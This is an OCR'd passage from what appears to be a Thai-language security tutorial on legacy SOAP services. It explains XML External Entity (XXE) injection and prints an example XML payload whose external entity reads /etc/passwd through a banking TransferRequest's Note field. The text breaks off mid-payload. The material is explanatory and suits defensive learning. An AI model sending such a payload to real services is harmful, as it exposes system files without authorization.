
2026 ทั้งที่มันดูเป็นของเก่า
เพราะ legacy SOAP service ของไทย
ยังเดินอยู่ในระบบจริง
+
มี attack surface
ที่ scanner สมัยใหม่
หลายตัวจับไม่เจอ
Attack 1 — XXE (XML External Entity Injection)
#
นี่คือ attack ที่
OWASP API Top 10
ยังคงมีอยู่ในปี 2023+ มันเกิด
จาก
XML parser
ที่ตั้งค่าผิด ยอมให้ XML message มี reference
ไป external file หรือ URL
ตัวอย่าง XML message ที่เป็น attack:
1
<?
xml
 version
=
"1.0"
?>
2
<!
DOCTYPE
foo
 [
3
<!
ENTITY
xxe
 SYSTEM 
"file:///etc/passwd"
>
4
]>
5
<
bank:TransferRequest
>
6
<
bank:Note
>
&xxe;
</
bank:Note
>